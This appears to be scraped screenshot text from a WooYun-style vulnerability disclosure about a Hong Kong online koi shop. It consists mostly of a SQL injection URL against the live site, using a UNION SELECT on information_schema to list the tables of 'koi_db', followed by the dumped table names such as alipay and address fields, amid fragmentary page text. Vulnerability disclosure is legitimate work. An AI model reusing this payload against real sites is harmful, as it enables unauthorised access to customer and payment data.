 http://www.koi.com.hk/news_details.php?news_id=204 union select 1,2,group_concat(distinct table_name),4,5,6 from information_schema.tables where table_schema='koi_db'
Enable Post data Enable Referrer
主 页 > 最新消息 > 2
鯉賞城
24小時網購日本錦鯉
2
最新消息
activation,address_name,address_province,adv,alipay,anwser,banner,banner_old,banner_tmp,banner_tmp_old,bid,bid_action,bid_imag
相关相片
2015-11-17 祝贺海港客人爱
www.wooyun.org